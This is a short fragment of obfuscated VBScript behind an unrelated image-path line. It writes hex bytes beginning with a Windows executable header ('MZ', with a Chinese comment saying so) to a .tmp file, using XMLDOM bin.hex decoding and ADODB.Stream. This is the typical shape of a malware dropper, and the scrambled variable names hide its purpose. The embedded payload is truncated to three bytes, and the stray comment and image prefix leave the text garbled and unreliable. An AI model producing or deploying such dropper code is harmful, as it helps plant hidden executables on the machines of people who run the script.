 jPkWtlNiGohmgfLvydO = jCezsNSJTKMhOym&"\2m7EBxdH3wHwBO.tmp"
mJdZqTmKtLvWgJwC(jPkWtlNiGohmgfLvydO)
Function mJdZqTmKtLvWgJwC(FileName)
Dim mIqLzIrBcZiFjVaI, mIjFzRwQsKwRcAvA, mHpXcBoCnNtLuWdP
Set mIjFzRwQsKwRcAvA = CreateObject("Microsoft.XMLDOM")
Set mHpXcBoCnNtLuWdP = mIjFzRwQsKwRcAvA.CreateElement("binary")
Set mIqLzIrBcZiFjVaI = CreateObject("ADODB.Stream")
mHpXcBoCnNtLuWdP.DataType = "bin.hex"
mHpXcBoCnNtLuWdP.Text = "4D5A90" 写入PE头'MZ'
mIqLzIrBcZiFjVaI.Type = 1
mIqLzIrBcZiFjVaI.Open
mIqLzIrBcZiFjVaI.Write mHpXcBoCnNtLuWdP.NodeTypedValue
mIqLzIrBcZiFjVaI.SaveToFile FileName, 2
mIqLzIrBcZiFjVaI.Close